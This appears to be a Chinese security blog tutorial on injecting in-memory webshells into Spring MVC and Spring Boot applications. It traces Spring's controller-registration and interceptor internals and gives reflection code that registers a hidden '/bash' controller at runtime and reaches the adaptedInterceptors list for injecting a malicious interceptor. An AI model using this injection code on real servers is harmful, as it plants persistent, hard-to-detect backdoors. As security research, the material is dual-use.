
在使用 Springboot 2.6.0 版本测试时,发现注入上面内存马后无法执行。而用低于2.6.0 版本的 Springboot是可以的。
而在 Springboot 2.6.0 环境下注入Controller内存马后会报500错误,错误提示 java.lang.IllegalArgumentException: Expected lookupPath in request attribute “org.springframework.web.util.UrlPathHelper.PATH”,如下图:

如果在 Springboot 2.6.0 的环境下,通过 application.properties配置文件设置spring.mvc.pathmatch.matching-strategy的值为ant_path_matcher,即修改服务端的路径匹配策略为 AntPathMatcher,注入的Controller内存马后访问就没问题了(不过一般也不会怎么做吧(:
看看Springboot在启动服务时是如何将代码中的Controller一一创建出来,并保存在什么地方,然后客户端访问指定url时,服务端便会去这个地方去取 。其中相关源码如下:
其中,methods是一个map对象,Method对象作为键,相应的包含访问路径等信息的RequestMappingInfo对象作为值。最后遍历methods这个map集合,对每一项进行注册,即把每一个method、访问路径及Controller保存到 AbstractHandlerMethodMapping.MappingRegistry对象中。

再看一下methods里的每一项,作为key的Method对象很好理解,那作为value的RequestMappingInfo对象时如何创建的呢?还是上面的代码,它是由RequestMappingHandlerMapping#getMappingForMethod()方法创建的,该方法又调用了 RequestMappingInfo#createRequestMappingInfo(RequestMapping, RequestCondition)方法,来看一下createRequestMappingInfo(RequestMapping, RequestCondition) 方法的实现:
package com.yyjccc.webshell.Controller;import org.springframework.web.bind.annotation.RequestMapping;import org.springframework.web.bind.annotation.RestController;import org.springframework.web.context.WebApplicationContext;import org.springframework.web.context.request.RequestContextHolder;import org.springframework.web.servlet.mvc.condition.RequestMethodsRequestCondition;import org.springframework.web.servlet.mvc.method.RequestMappingInfo;import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;import java.lang.reflect.Field;import java.lang.reflect.Method;@RestController public class BootShellController { @RequestMapping("/boot") public String SpringControllerMemShell2 () throws NoSuchMethodException, NoSuchFieldException, IllegalAccessException { WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT" , 0 ); RequestMappingHandlerMapping mappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class); Field configField = mappingHandlerMapping.getClass().getDeclaredField("config" ); configField.setAccessible(true ); RequestMappingInfo.BuilderConfiguration config = (RequestMappingInfo.BuilderConfiguration) configField.get(mappingHandlerMapping); Method method2 = Shell_Controller.class.getDeclaredMethod("shellMethod" ); RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition (); RequestMappingInfo info = RequestMappingInfo.paths("/bash" ) .options(config) .build(); Shell_Controller shellController = new Shell_Controller (); mappingHandlerMapping.registerMapping(info,shellController , method2); return "bash" ; } }
Interceptor型 Spring MVC 的拦截器(Interceptor)与 Java Servlet 的过滤器(Filter)类似,它主要用于拦截用户的请求并做相应的处理,通常应用在权限验证、记录请求信息的日志、判断用户是否登录等功能上。
通过实现 HandlerInterceptor 接口或继承 HandlerInterceptor 接口的实现类(例如 HandlerInterceptorAdapter)来定义
通过实现 WebRequestInterceptor 接口或继承 WebRequestInterceptor 接口的实现类来定义
Interceptor使用 这里我们选择继承HandlerInterceptor接口来实现一个Interceptor。HandlerInterceptor接口有三个方法,如下
preHandle:该方法在控制器的处理请求方法前执行,其返回值表示是否中断后续操作,返回 true 表示继续向下执行,返回 false 表示中断后续操作。
postHandle:该方法在控制器的处理请求方法调用之后、解析视图之前执行,可以通过此方法对请求域中的模型和视图做进一步的修改。

afterCompletion:该方法在控制器的处理请求方法执行完成后执行,即视图渲染结束后执行,可以通过此方法实现一些资源清理、记录日志信息等工作。package com.shell.interceptor;import org.springframework.web.servlet.HandlerInterceptor;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;import java.io.PrintWriter;public class Spring_Interceptor implements HandlerInterceptor { @Override public boolean preHandle (HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception { String url = request.getRequestURI(); PrintWriter writer = response.getWriter(); if ( url.indexOf("/login" ) >= 0 ){ writer.write("LoginIn" ); writer.flush(); writer.close(); return true ; } writer.write("LoginInFirst" ); writer.flush(); writer.close(); return false ; } }
... <mvc:interceptors> <mvc:interceptor> <mvc:mapping path="/*" /> <bean class="com.shell.interceptor.Spring_Interceptor" /> </mvc:interceptor> </mvc:interceptors> ...
package com.shell.controller;import org.springframework.stereotype.Controller;import org.springframework.web.bind.annotation.RequestMapping;import org.springframework.web.bind.annotation.ResponseBody;@Controller public class Spring_Controller { @ResponseBody @RequestMapping("/login") public String Login () { return "Success!" ; } }


request调用流程 我们首先来探究一下,当一个Request发送到Spring应用时,是如何一步步到达业务逻辑处理层Controller的。

doDispatch:1028, DispatcherServlet (org.springframework.web.servlet) doService:963, DispatcherServlet (org.springframework.web.servlet) processRequest:1006, FrameworkServlet (org.springframework.web.servlet) doGet:898, FrameworkServlet (org.springframework.web.servlet) service:655, HttpServlet (javax.servlet.http) service:883, FrameworkServlet (org.springframework.web.servlet) service:764, HttpServlet (javax.servlet.http) internalDoFilter:227, ApplicationFilterChain (org.apache.catalina.core) doFilter:162, ApplicationFilterChain (org.apache.catalina.core) ...





跟进到getHandler方法

protected HandlerExecutionChain getHandler(HttpServletRequest request) throws Exception { if (this.handlerMappings != null) { for (HandlerMapping mapping : this.handlerMappings) { HandlerExecutionChain handler = mapping.getHandler(request); if (handler != null) { return handler; } } } return null; }

在 getHandler 方法中,会通过遍历 this.handlerMappings 来获取 HandlerMapping 对象实例 mapping

protected HandlerExecutionChain getHandlerExecutionChain(Object handler, HttpServletRequest request) { HandlerExecutionChain chain = (handler instanceof HandlerExecutionChain ? (HandlerExecutionChain) handler : new HandlerExecutionChain(handler)); for (HandlerInterceptor interceptor : this.adaptedInterceptors) { if (interceptor instanceof MappedInterceptor) { MappedInterceptor mappedInterceptor = (MappedInterceptor) interceptor; if (mappedInterceptor.matches(request)) { chain.addInterceptor(mappedInterceptor.getInterceptor()); } } else { chain.addInterceptor(interceptor); } } return chain; }

可以看到其通过adaptedInterceptors获取所有Interceptor后进行遍历,其中可以看见一个我们自己定义的Interceptor
boolean applyPreHandle (HttpServletRequest request, HttpServletResponse response) throws Exception { for (int i = 0 ; i < this .interceptorList.size(); i++) { HandlerInterceptor interceptor = this .interceptorList.get(i); if (!interceptor.preHandle(request, response, this .handler)) { triggerAfterCompletion(request, response, null ); return false ; } this .interceptorIndex = i; } return true ; }
然后遍历调用Interceptor中的preHandle()拦截方法。
HttpRequest --> Filter --> DispactherServlet --> Interceptor --> Controller
Interceptor型内存马实现 通过以上分析,Interceptor实际上是可以拦截所有想到达Controller的请求的。下面的问题就是如何动态地注册一个恶意的Interceptor了。由于Interceptor和Filter有一定的相似之处,因此我们可以仿照Filter型内存马的实现思路
获取当前运行环境的上下文
实现恶意Interceptor
注入恶意Interceptor
获取环境上下文
// 1. 反射 org.springframework.context.support.LiveBeansView 类 applicationContexts 属性 java.lang.reflect.Field filed = Class.forName("org.springframework.context.support.LiveBeansView").getDeclaredField("applicationContexts"); // 2. 属性被 private 修饰,所以 setAccessible true filed.setAccessible(true); // 3. 获取一个 ApplicationContext 实例 org.springframework.web.context.WebApplicationContext context =(org.springframework.web.context.WebApplicationContext) ((java.util.LinkedHashSet)filed.get(null)).iterator().next();
org.springframework.context.support.LiveBeansView 类在 spring-context 3.2.x 版本(现在最新版本是 5.3.x )才加入其中,所以比较低版本的 spring 无法通过此方法获得 ApplicationContext 的实例。获取adaptedInterceptors属性值
org.springframework.web.servlet.handler.AbstractHandlerMapping abstractHandlerMapping = (org.springframework.web.servlet.handler.AbstractHandlerMapping)context.getBean("requestMappingHandlerMapping" ); java.lang.reflect.Field field = org.springframework.web.servlet.handler.AbstractHandlerMapping.class.getDeclaredField("adaptedInterceptors" ); field.setAccessible(true ); java.util.ArrayList<Object> adaptedInterceptors = (java.util.ArrayList<Object>)field.get(abstractHandlerMapping);
实现恶意Interceptor
